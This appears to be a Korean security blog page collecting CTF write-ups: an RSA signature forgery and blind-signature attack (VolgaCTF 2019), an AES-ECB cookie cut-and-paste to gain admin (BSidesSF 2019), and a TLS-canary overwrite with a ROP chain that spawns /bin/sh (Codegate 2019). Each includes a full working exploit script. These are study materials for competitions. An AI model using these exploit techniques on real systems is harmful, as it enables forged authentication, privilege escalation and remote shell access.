공격법으로는 RSA 암호의 특징을 이해하고, mod 연산의 특성을 알면 쉽게 생각해낼 수 있는 방법이 있습니다. 이에 대한 증명은 위키피디아 등에 찾아보면 아주 자세히 증명해놓았기 때문에 여기서 설명하진 않겠습니다.
- 먼저 서명할 메세지(m / "cat flag")를 정수로 변환하여 약수를 구합니다.
m = 2 * 3 * .... - 구한 약수 중 하나(r)를 임의로 선택합니다.
r = 2 - m/r을 서명합니다.
S1 = (m/r)^d mod N - r을 서명합니다.
S2 = (r)^d mod N - S1과 S2를 곱합니다.
S1 * S2 = (r)^d mod N * (m/r)^d mod N = (m)^d mod N = S' - S'를 서명으로 하여 m을 전송합니다.
S'^e mod N = m^ed mod N = m
위와 같이 되어 sign 필터링을 우회하여 cat flag를 서명할 수 있습니다.
위를 바탕으로 exploit을 짜면 아래와 같습니다.
from pwn import *
from base64 import b64encode
import shlex

conn = remote("blind.q.2019.volgactf.ru", 7070)

conn.recvuntil("Enter your command:")

# sign1
payload = "1 sign"
conn.sendline(payload)

conn.recvuntil("Enter your command to sign:")
m = int("cat flag".encode('hex'), 16)
m_1 = m/408479
m_1 = ("0"+(hex(m_1)[2:])).decode("hex")

payload = b64encode(m_1)
conn.sendline(payload)
conn.recvline()

sign1 = int(conn.recvline().strip())
log.info("sign1 : " + str(sign1))

# sign2
conn.recvuntil("Enter your command:")
payload = "1 sign"
conn.sendline(payload)

conn.recvuntil("Enter your command to sign:")
payload = b64encode(p32(408479)[::-1][1:]) # 408479
conn.sendline(payload)
conn.recvline()

sign2 = int(conn.recvline().strip())
log.info("sign2 : " + str(sign2))

## mix!
sign = sign1*sign2
log.info("sign : " + str(sign))

conn.recvuntil("Enter your command:")
payload = str(sign) + " "
payload += "cat flag"
conn.sendline(payload)

conn.interactive()

대회가 끝나고 나서 알았는데, Blind RSA signatures Attack이라는게 있었습니다.
문제명도 Blind인 것을 보니... 제가 한 공격이 아니라 이 공격이 원래 의도한 문제풀이였나봅니다. Blind RSA attack도 간단해서 한번 정리해봅니다.
- 먼저 임의의 수 r을 선택합니다. (이때 r은 n과 서로수),
gcd(r, n)==1 - 메세지(m)을 서명한 r과 곱합니다. 그리고 r은 r^-1를 구합니다.
m' ≡ m*r^e (mod n), r^{-1} (mod n) - m'를 서명합니다.
s' ≡ (m')^d (mod n) - s'에 r^-1를 곱하게 되면 m^d mode N을 구할 수 있습니다.
s ≡ s'r' ≡ m^d (mod n)
관련 사이트 :
위키피디 https://en.wikipedia.org/wiki/Blind_signature#Blind_RSA_signatures
Blinding Attack on RSA Digital Signatures https://masterpessimistaa.wordpress.com/2017/07/10/blinding-attack-on-rsa-digital-signatures/

Blind RSA attack을 이용한 exploit입니다.
from pwn import *
import gmpy
from gmpy2 import gcd

n = 26507591511689883990023896389022361811173033984051016489514421457013639621509962613332324662222154683066173937658495362448733162728817642341239457485221865493926211958117034923747221236176204216845182311004742474549095130306550623190917480615151093941494688906907516349433681015204941620716162038586590895058816430264415335805881575305773073358135217732591500750773744464142282514963376379623449776844046465746330691788777566563856886778143019387464133144867446731438967247646981498812182658347753229511846953659235528803754112114516623201792727787856347729085966824435377279429992530935232902223909659507613583396967
e = 65537

m = int('cat flag'.encode('hex'), 16)
r = 2
"""
while True:
    if gcd(r,n)!=1:
        r+=1
        continue
    m1 = (m*r**e)%n
    m1 = hex(m1)[2:-1] # cut leading '0x'
    if (len(m1)%2 == 1): m1 = '0' + m1 # adjust padding
    m1 = m1.decode('hex')
    print('r = ' + str(r))
    try:
        res = shlex.split(m1)[0]
    except:
        r+=1
        continue
    if (res == m1):
        print('r = ' + str(r))
        break
    r += 1
"""
r = 6631

# connect to ctf server
conn = remote('blind.q.2019.volgactf.ru', 7070)
conn.recvuntil('Enter your command')

# sign modified message m1
conn.sendline('1 sign')
conn.recvuntil('Enter your command to sign:')
conn.sendline(m1)

# receive signature s1
conn.recvline()
resp = conn.recvline()
s1 = int(resp)

# calculate signature s from s1 and r
s = s1*int(gmpy.invert(r,n))%n

# send command 'cat flag' with appropriate signature
conn.sendline(str(s) + ' cat flag')
conn.interactive()
'Write-up > Crypto' 카테고리의 다른 글
| [RedpwnCTF] Binary (RSA LSB Oracle Attack) (0) | 2019.08.17 |
|---|---|
| [PlaidCTF 2019] R u SAd? (0) | 2019.04.18 |
| [BSidesSF 2019] mixxer (0) | 2019.03.08 |
| [2018 X-MAS CTF] Special Christmas Wishlist (0) | 2018.12.26 |
| [MeepwnCTF 2018] Old School (Fermat's factorization attack) (0) | 2018.11.29 |
[C언어 교육] 1주차
[18.04] gcc 버전 다운그레이드
'Programming' 카테고리의 다른 글
| [C언어 교육] 3주차 (0) | 2019.04.16 |
|---|---|
| [C언어 교육] 2주차 (0) | 2019.04.08 |
| [C언어 교육] 1주차 (0) | 2019.04.02 |
| [구름EDU]알고리즘 문제해결기법 입문 (0) | 2017.07.15 |
| 서버&클라이언트 등 코드작성IDE (0) | 2017.06.11 |
[BSidesSF 2019] mixxer
몇 일전에 있었던 BSidesSF CTF 2019에 나왔던 문제를 풀어보겠다. mixxer라는 문제로 Web과 Crypto분야의 문제이다.

Log in as administrator!

(Check out the user cookie)

Location - https://mixer-f3834380.challenges.bsidessf.net/
주어진 url을 통해 웹사이트에 들어가게 되면 로그인을 할 수 있는 페이지가 나온다. 권한을 높여라!라고 크게 적혀있고, 로그인할 수 있는 폼이 있다.

일단 활성화되어있는 칸이 2개 있으므로, admin을 입력하면 아래와 같은 내용이 나온다.

is_admin의 값이 1로 설정되어야하는 것 같다. 하지만 is_admin은 칸은 비활성화되어있어 값을 수정할 수 없다. 그래서 제일 먼저 생각나는 크롬 개발자 도구를 이용해보았다.

값을 1로 바꾸는데 성공하였다. 그러나 저 상태로 아무리 로그인을 시도하여도 아래 메세지는 변함이 없었다...
Welcome back, admin admin!

It looks like you aren't admin, though!
Better work on that! Remember, is_admin must bet set to 1 (integer)!
And you can safely ignore the rack.session cookie. Like actually. But that other cookie, however....
웹페이지에 걸려있는 Note와 로그인 시도시 나오는 문구를 살펴보면 rack.session 쿠키는 무시하고, 다른 쿠키값이 문제를 풀기 위한 키포인트일 것 같다.
그래서 페이지의 쿠키를 살펴본 결과 user라고하는 수상한 쿠키값을 발견할 수 있었다.

그러나 아직 이 값이 무엇인지 모르겠다... 그래서 Burp suite를 사용하여 값이 어떻게 넘어가는지 살펴보았다.

! ? is_admin의 값은 넘어가지않고, action, first_name, last_name의 값만 파라미터로 넘어가는것을 알 수 있었다. 왠지 is_admin은 아무리 바꾸어도 user쿠키나 그 무엇에도 영향이 없더라 ...

그리고 소스코드를 살펴보면 is_admin은 name이 지정되어있지않은것을 알 수 있다.
뭐 아무튼 그렇다면 이제 남은것은 user라는 쿠키값이다. first_name과 last_name을 여러번 넣어보면 이 user라는 쿠키값이 어떻게 나오는지 유추할 수 있다.


Fisrt name : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Last name : b user Cookie : f75f9acf55c0f1efbfedd5509e2cb55fbd3fc0da723d226f5d2dd82478531b24bd3fc0da723d226f5d2dd82478531b245c36e6b0b2e6ef806cad8c1dce32c2f4f72de03131106d5a3f8384d2aadf9d2c
Fisrt name : aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Last name : bb user Cookie : f75f9acf55c0f1efbfedd5509e2cb55fbd3fc0da723d226f5d2dd82478531b24bd3fc0da723d226f5d2dd82478531b245c36e6b0b2e6ef806cad8c1dce32c2f4543f1ee77054c119fdfa2343152015ece379f6cd6b130380dd363f9d48a409ea
위 입력을 인자로 주었을 때, 두 쿠키값이 비슷함을 볼 수 있다. 즉, 이 쿠키값은 적어도 해시값이 아닌 일정한 암호화과정이 있다는 것이다. 또한 Last name의 길이가 1늘어남에 따라 user의 길이는 32만큼 증가하였다.
즉, 블록크기만큼 끓어 암호화하는 블록암호일 가능성이 생겼다. 그러므로 user Cookie를 32문자씩 끓어비교하면 아래와 같다.
f75f9acf55c0f1efbfedd5509e2cb55f
bd3fc0da723d226f5d2dd82478531b24
bd3fc0da723d226f5d2dd82478531b24
5c36e6b0b2e6ef806cad8c1dce32c2f4
f72de03131106d5a3f8384d2aadf9d2c
2번째 블록과 3번째 블록이 같음을 알 수 있다. 이는 아마 aaaaaaaaaaaaaaaa가 암호화된 결과일 것이다.
자. 그렇다면 이제 위와 같은 결과들을 통해 조심스럽게 이 user라는 쿠키는 AES-ECB mode를 통해 암호화되었다고 유추해볼 수 있다.
그렇다면 이제 할 일은 간단한데, 이전에 필자가 올린 글 중 CSAW Quals 2017 BabyCrypt Writeup에서 사용했던던 Byte_at_a_time_ECB_decryption기법을 이용해 공격해보는 것이다.
import requests
import string

alpha = string.ascii_letters+string.digits

def encryption_oracle(plain):
	print(plain)
	url = "https://mixer-f3834380.challenges.bsidessf.net/"

	session = requests.Session()

	parameter = "?action=login&first_name="+plain+"&last_name="
	new_url = url + parameter
	cookies = {'rack.session': 'BAh7B0kiD3Nlc3Npb25faWQGOgZFVEkiRThmMTYzMzAwM2Q5NjgyNmUwN2Rh%0AOWU5MzY2MzFkNzBjMmI0OWY2ZjYxMzRkYTIyNzhlY2NlNWU2NmI5ODZlZmIG%0AOwBGSSIMYWVzX2tleQY7AEYiJVzOrjIKbvpJ9eq5eel4KQ4hCry4b4wQeVGT%0AZzmWrYHk%0A--97592bb99a0aea52091f7361fa4238deac2f4df3'}
	response = session.get(new_url, cookies=cookies)
	user = session.cookies.get_dict()['user']

	return user.decode("hex")


def find_block_size(encryption_oracle):
	pre_cp = encryption_oracle("")
	p = "A"
	while(True):
		cp = encryption_oracle(p)
		size = len(cp)-len(pre_cp)
		if size != 0:
			return size
		p+="A"

def get_next_byte(encryption_oracle, known_suffix, block_size, prefix_size):
	dic = {}
	feed = "A"*(block_size-(prefix_size%block_size))
	feed += "A"*(block_size-1-(len(known_suffix)%block_size))

	for i in range(0x00,0x7F):
		pt = feed + known_suffix + "%"+hex(i)[2:].rjust(2, "0")
		ct = encryption_oracle(pt)[:len(pt)+prefix_size]
		dic[ct]=chr(i)
	ct = encryption_oracle(feed)[:len(feed + known_suffix)+1+prefix_size]

	if ct in dic:
		return dic[ct]
	else:
		return ""

BLOCK_SIZE = 16
PREFIX_SIZE = 15
print("BLOCK_SIZE  : %d" % BLOCK_SIZE)
print("PREFIX_SIZE : %d" % PREFIX_SIZE)
secret = ""

while(True):
	one_byte = get_next_byte(encryption_oracle, secret, BLOCK_SIZE, PREFIX_SIZE)
	if one_byte == "":
		break
	secret += one_byte
	print(secret)
print("result : "+secret)
이제 위 코드를 돌리면 user라는 쿠키값의 원래 값을 알아낼 수 있을 것으로 예상되었으나... 실패하였다;;

대신 다른 재미있는 결과를 얻을 수 있었는데, \x80인 아스키범위를 넘어가는 값이 들어갔을 경우이다.

JSON::GeneratorError를 볼 수 있는데, 파라미터가 json 형식으로 전달되어 user값으로 암호화되는 것을 알 수 있다.
그렇다면 user 쿠키값의 뒷 부분만 조금 변경하면 is_admin값에 영향을 줄 수 있을것이라 생각되어 조금 변경해보았다.

와우.. 새로운 오류메세지를 발견함과 동시에 암호화되기전의 user값을 유추할 수 있다.
{"first_name":"admin","last_name":"bb","is_admin":0}
그렇다면 이제 간단해진다. 우리는 First_name과 Last_name을 마음대로 쓸 수 있으므로 원하는 평문값을 AES-ECB로 암호화하여 바꿔쓰기할 수 있다. AES-ECB의 블록크기는 16bytes이므로 아래와 같이 payload를 구성하여 암호화된 user쿠키값에서 2번째 블록의 내용을 5번째 블록에 바꿔넣어준다면, is_amdin값은 1로 설정될 것이다.
Fisrt name : X1.0000000000000} Last name : XXXX user Cookie : 97333dd079886bf10452d25f119e24ec316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d903c772d4cd5279ec078ead4300c3f294006c43bbbb599339783cac770c7371b7
Plain(json) : {"first_name":"X 1.0000000000000} ","last_name":"X XXX","is_admin": 0}
Cipher(user Cookie) : 97333dd079886bf10452d25f119e24ec 316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d9 03c772d4cd5279ec078ead4300c3f294 006c43bbbb599339783cac770c7371b7
이제 쿠키값의 5번째 블록을 2번째 블록과 같은 값으로 바꿔주면 아래와 같이 될 것이다.
Plain(json) : {"first_name":"X 1.0000000000000} ","last_name":"X XXX","is_admin": 1}
Cipher(user Cookie) : 97333dd079886bf10452d25f119e24ec 316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d9 03c772d4cd5279ec078ead4300c3f294 316eefd0b1d1734f116488a927fca3f7
user Cookie : 97333dd079886bf10452d25f119e24ec316eefd0b1d1734f116488a927fca3f7ccad1e8a1ed41ef310a377abe5c651d903c772d4cd5279ec078ead4300c3f294316eefd0b1d1734f116488a927fca3f7
이제 웹페이지에 user쿠키값을 위의 변조된 쿠키값으로 바꾸고 새로고침을 누르면 is_admin의 값이 1로 되어 flag를 얻을 수 있다.

*후기
왜 처음에 시도한 Byte_at_a_time_ECB_decryption이 성공하지 못했는지 생각해보니 "라는 값을 넣게되면 \"로 자동으로 바뀌기때문에... 성공할 수 없었던 것이였다. 덕분에 아쉽게 대회중에는 풀지 못했지만, 그래도 Web과 Crypto를 같이 붙여놓은 문제를 풀어볼 수 있는 좋은 기회였던 것 같다.
'Write-up > Crypto' 카테고리의 다른 글
| [PlaidCTF 2019] R u SAd? (0) | 2019.04.18 |
|---|---|
| [VolgaCTF 2019] Blind (0) | 2019.04.03 |
| [2018 X-MAS CTF] Special Christmas Wishlist (0) | 2018.12.26 |
| [MeepwnCTF 2018] Old School (Fermat's factorization attack) (0) | 2018.11.29 |
| [noxCTF] PlotTwist (Mersenne Twister) (0) | 2018.11.26 |
[Codegate 2019] aeiou Write-up
Description
nc 110.10.147.109 17777
 aeiou
aeiou주어진 바이너리를 실행하면 아래와 같은 메뉴를 확인할 수 있다.
Raising a Baby
-------------------------------------
[1] Play with Cards
[2] Clearing the Cards
[3] Teaching numbers
[4] Sleeping the Baby
[5] Dancing with Baby!
[6] Give the child blocks!
[7] Sleep me
--------------------------------------
>>
하지만 어떤 메뉴를 선택하든 프로그램은 그 메뉴를 한번 실행하고 종료되기 때문에, 단 한 번에 공격이 이루어져야 한다. 바이너리를 분석해보면 pthread_create함수로 새로운 스레드를 생성하여 start_routine 함수를 실행하는 부분이 있다. 이 start_rountine(0x4013AA)함수의 C 의사코드는 아래와 같다.

버퍼는 0x1000만큼 할당되어있지만 입력은 0x10000만큼 입력할 수 있다. 이는 BOF가 있음을 알려준다.
[*] '/home/myria/CTF/CODEGATE/aeiou/aeiou'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
하지만 카나리가 있기 때문에 BOF를 통해 바로 return address를 덮어씌울 방법이 없다. 이를 우회하기위해 pthread_create함수가 이용된다. 스레드가 pthread_create함수에 의해 생성될 경우, 스레드의 스택에 Thread Local Storage(TLS)를 사용하여 변수를 저장한다. 즉, 스레드의 스택에 stack_guard(=카나리값)이 존재하기 때문에 이를 덮어씌우면 BOF를 사용하여 RIP를 컨트롤 할 수 있다.
이제 ROP기법을 이용하여 라이브러리 주소를 유출(leak)하고 원샷가젯 (execve("/bin/sh", rsp+0x30, environ))을 실행하면 된다.

Full exploit code
from pwn import *

conn = remote("110.10.147.109", 17777)
#conn = process("./aeiou")


def Teaching(num, data):
	conn.recvuntil(">>")
	conn.sendline("3")
	conn.recvuntil("Let me know the number!\n")
	conn.sendline(str(num))
	conn.send(data)

pop_rdi = 0x4026f3
pop_rsi_r15 = 0x4026f1
bss_addr = 0x604110

# leak atol (libc_address)
payload  = p64(pop_rdi) # pop rdi; ret;
payload += p64(0x603FC0) # atol@GOT
payload += p64(0x400B58) # jmp puts@PLT

# read(0, 0x602030, SIZE) %% rdi=0, rsi=0x602030, rdx = big value
payload += p64(pop_rdi) # pop rdi; ret;
payload += p64(0)		 # stdin
payload += p64(pop_rsi_r15) # pop rsi; pop r15; ret;
payload += p64(bss_addr)
payload += p64(0)		# r15 <= garbage
payload += p64(0x400B88) # jmp read@PLT

# rsp -> bss
payload += p64(0x4026ed) # pop rsp; pop r13; pop r14; pop r15; ret
payload += p64(bss_addr)


Data  = "A"*(0x1010-8)
Data += p64(0xdeadbeefcafebabe) # fake canary
Data += "B"*8 	# sfp
Data += payload # rop chain
Data += "C" * (2000-len(payload)) # rop chain
Data += p64(0xdeadbeefcafebabe) # fake canary

Teaching(0x1010 + 2008 + 8, Data)


# leak
conn.recvuntil("Thank You :)\n")
libc_base = u64(conn.recv(6).ljust(8, "\x00")) - 0x36ea0
log.info("libc_base: " + hex(libc_base))

"""
0x4526a	execve("/bin/sh", rsp+0x30, environ)
constraints:
	[rsp+0x30] == NULL
"""

one_gadget = libc_base + 0x4526a
log.info("oneshot : " + hex(one_gadget))

payload  = p64(0) * 3 # pop r13; pop r14; pop r15; ret
payload += p64(one_gadget)
payload += '\x00' * 0x40  ## [rsp+0x30] == NULL

conn.sendline(payload)
conn.interactive()'Write-up > Pwnable' 카테고리의 다른 글
| [PlaidCTF 2015] plaiddb writeup (0) | 2019.07.11 |
|---|---|
| [DEFCON 2019 Quals] speedrun (0) | 2019.05.14 |
| [Codegate 2019] 20000 ( grep 이용하기) (0) | 2019.01.30 |
| [Insomni'hack 2019] onewrite writeup (0) | 2019.01.21 |
| [0ctf 2017] babyheap (0) | 2018.10.20 |